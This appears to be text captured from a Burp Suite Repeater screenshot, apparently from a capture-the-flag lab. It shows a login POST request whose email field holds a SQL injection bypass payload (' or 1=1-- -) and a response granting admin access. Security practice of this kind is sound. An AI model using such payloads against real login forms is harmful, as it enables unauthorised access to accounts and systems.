 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' or 1=1-- -&password=test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
LOGIN SUCCESSFUL
WELCOME ADMIN
Redirecting you to profile page...
RETURN TO HOMEPAGE